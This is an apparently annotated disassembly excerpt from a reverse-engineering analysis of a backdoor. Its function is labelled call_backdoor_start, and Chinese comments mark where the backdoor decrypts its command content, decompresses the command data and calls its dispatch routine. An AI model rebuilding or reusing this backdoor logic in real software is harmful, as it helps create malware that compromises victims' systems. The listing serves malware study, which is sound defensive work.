 .text:004161E9 shl eax, 2
.text:004161EC add ebx, eax
.text:004161EE mov [ebp+var_10], ebx
.text:004161F1 push 80000301h
.text:004161F6 push 0
.text:004161F8 push 2
.text:004161FD push 80000004h
.text:00416202 push 0
.text:00416204 push offset aWdrj139Com ; "WDRJ@139.com"
.text:00416209 push 80000005h
.text:0041620E push 0
.text:00416210 mov ebx, [ebp+var_10]
.text:00416213 mov eax, [ebx]
.text:00416215 test eax, eax
.text:00416217 jnz short loc_41621E
.text:00416219 mov eax, offset dword_53734B
.text:0041621E
.text:0041621E loc_41621E: ; CODE XREF: call_backdoor_start+2C5↑j
.text:0041621E push eax
.text:0041621F push 3
.text:00416224 mov eax, 3
.text:00416229 mov ebx, offset decrypt_data
.text:0041622E call call_third_part_dll 解密后门指令内容
.text:00416233 add esp, 28h
.text:00416236 mov [ebp+lpMem], eax
.text:00416239 push 80000005h
.text:0041623E push 0
.text:00416240 mov eax, [ebp+lpMem]
.text:00416243 test eax, eax
.text:00416245 jnz short loc_41624C
.text:00416247 mov eax, offset dword_53734B
.text:0041624C
.text:0041624C loc_41624C: ; CODE XREF: call_backdoor_start+2F3↑j
.text:0041624C push eax
.text:0041624D push 1
.text:00416252 mov ebx, offset to_text
.text:00416257 call call_e_funcptr
.text:0041625C add esp, 10h
.text:0041625F mov [ebp+var_18], eax
.text:00416262 mov ebx, [ebp+lpMem]
.text:00416265 test ebx, ebx
.text:00416267 jz short loc_416272
.text:00416269 push ebx ; lpMem
.text:0041626A call free
.text:0041626F add esp, 4
.text:00416272
.text:00416272 loc_416272: ; CODE XREF: call_backdoor_start+315↑j
.text:00416272 push 0
.text:00416274 push 0
.text:00416276 push 0
.text:00416278 push 80000004h
.text:0041627D push 0
.text:0041627F push offset asc_537996 ; "|"
.text:00416284 push 80000004h
.text:00416289 push 0
.text:0041628B mov eax, [ebp+var_18]
.text:0041628E test eax, eax
.text:00416290 jnz short loc_416297
.text:00416292 mov eax, offset unk_537279
.text:00416297
.text:00416297 loc_416297: ; CODE XREF: call_backdoor_start+33E↑j
.text:00416297 push eax
.text:00416298 push 3
.text:0041629D mov ebx, offset split_string
.text:004162A2 call call_e_funcptr
.text:004162A7 add esp, 28h
.text:004162AA mov [ebp+var_1C], eax
.text:004162AD mov ebx, [ebp+var_18]
.text:004162B0 test ebx, ebx
.text:004162B2 jz short loc_4162BD
.text:004162B4 push ebx ; lpMem
.text:004162B5 call free
.text:004162BA add esp, 4
... ...
.text:00416324 mov ebx, [ebp+var_8]
.text:00416327 call check_env
.text:0041632C mov eax, 1
.text:00416331 cmp eax, ecx
.text:00416333 jl short loc_41634C
.text:00416335 push 2EBh
.text:0041633A push 4012F13h
.text:0041633F push 1
.text:00416344 call handle_err
.text:00416349 ; ---------------------------------------------------------------------------
.text:00416349 add esp, 0Ch
.text:0041634C
.text:0041634C loc_41634C: ; CODE XREF: call_backdoor_start+3E1↑j
.text:0041634C shl eax, 2
.text:0041634F add ebx, eax
.text:00416351 mov [ebp+var_10], ebx
.text:00416354 push 80000005h
.text:00416359 push 0
.text:0041635B mov ebx, [ebp+var_10]
.text:0041635E mov eax, [ebx]
.text:00416360 test eax, eax
.text:00416362 jnz short loc_416369
.text:00416364 mov eax, offset dword_53734B
.text:00416369
.text:00416369 loc_416369: ; CODE XREF: call_backdoor_start+410↑j
.text:00416369 push eax
.text:0041636A push 1
.text:0041636F mov eax, 3
.text:00416374 mov ebx, offset decompress_data
.text:00416379 call call_third_part_dll 解压后门指令数据
.text:0041637E add esp, 10h
.text:00416381 mov [ebp+lpMem], eax
.text:00416384 push 1
.text:00416386 lea eax, [ebp+lpMem]
.text:00416389 push eax
.text:0041638A lea eax, [ebp+var_C]
.text:0041638D push eax
.text:0041638E call handle_control_code 调用后门操作派发函数
.text:00416393 mov ebx, [ebp+lpMem]
.text:00416396 test ebx, ebx
.text:00416398 jz short loc_4163A3
.text:0041639A push ebx ; lpMem
.text:0041639B call free
.text:004163A0 add esp, 4